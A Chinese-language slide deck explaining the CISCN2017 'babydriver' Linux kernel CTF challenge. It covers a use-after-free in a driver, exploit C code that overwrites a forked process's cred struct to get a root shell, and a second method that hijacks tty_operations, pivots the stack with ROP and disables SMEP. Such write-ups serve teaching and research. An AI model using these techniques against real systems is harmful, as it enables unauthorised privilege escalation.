Slide 1
CISCN2017 babydriver

Slide 2

漏洞
读写均不越界
堆上全局变量操作
ioctl 可以free并且kamlloc用户态给定的大小

Slide 3

漏洞
一看就是uaf, 但是只能uaf 读和写。

Slide 4


漏洞

Slide 5
漏洞
查看boot.sh
qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep
不能ret2usr， 有smep，没有kalsr。

Slide 6
思路
打开两次设备，同时拥有全局变量
会产生uaf
方法，fork，产生cred，直接write，写入0值。

Slide 7

第一种方法
fork的时候会分配cred 结构体，在task_struct链表中
，大小是0xa8, 如果跟我们的分配一样大，就会覆盖。

Slide 8
第一种方法
char cred[0xa8] = {0};
fd1 = open(“dev/babydev”,O_RDWR);//
fd2 = open(“dev/babydev”,O_RDWR);//
ioctl(fd1,0x10001,0xa8);//对全局变量free，再kmalloc
close(fd1); // 再次free
id = fork(); //占位，申请cred，这时候cred跟全局变量重叠。
if(id == 0){ ///子进程。
write(fd2,cred,28); //写入28个0，一直把egid及其之前的值都变0，就是root
if(getuid() == 0){
system("/bin/sh");
return 0;

Slide 9

第二种方法
当open(“/dev/ptmx”) 会kamlloc struct tty_struct结构体

Slide 10

第二种方法
tty_struct结构体中有一个结构体tty_operations

Slide 11
第二种方法
tty_struct结构体中有一个结构体tty_operations
当用户态调用open的时候，就会调到这里的函数。

Slide 12
smep
当CR4寄存器的第20位是1的时候,保护开启;是0到时候，保护关闭:
想要关闭，常规操作, mov cr4,0x6f0, 此cr4寄存器无法查看，只有crash的时候能看到。

Slide 14
第二种方法
1. 利用uaf，控制tty_struct, 修改tty_operations的地址为用户态
2. tty_operations中的write函数，直接指向内核态的rop。
这时程序由我们控制。如果控制？

Slide 15
第二种方法
1. 利用uaf，控制tty_struct, 修改tty_operations的地址为用户态
2. tty_operations中的write函数，直接指向内核态的rop。
这时程序由我们控制。如果控制？
当调试发现，当调用write函数时，rax的值为tty_operations的首地址。而此值位于用户态，是我们指定的。

Slide 16
第二种方法
所以当用户态调用write时，就会调用tty_operations中的write，这是变成rop，
为一段内核地址： mov rsp,rax ; dec ebx ; ret
rax为tty_operations首地址，rsp由内核栈切换成用户态栈，发生栈转移。

Slide 17

第二种方法

Slide 18
第二种方法

Slide 19


Slide 20
第二种方法
总结：
uaf 利用，ptmx设备，覆盖
从而可以写入tty_operations结构体，hijack到用户态。
用户态指定内核rop，发生栈转移，而因为rax指向tty_operations的首地址，可以控制到栈转移到用户态，并且可以知道，直接在栈上执行了。
关键的rop, mov rsp,rax, ret
rop关闭smep，ret2usr

Slide 21
总结
uaf的然后控制写，
可以利用fork的cred，写入0，拿到root，可以bypass一些保护
可以覆盖一些设备指针，rop，发生栈转移，再进行rop。
关键数据结构和偏移还是需要多调试。

Slide 22
补充知识
objdump -d vmlinux -M intel | grep -E "cr4|pop|ret”
gcc poc.c -o poc -w –static
objdump -d vmlinux -M intel | grep -E "swapgs|pop|ret"

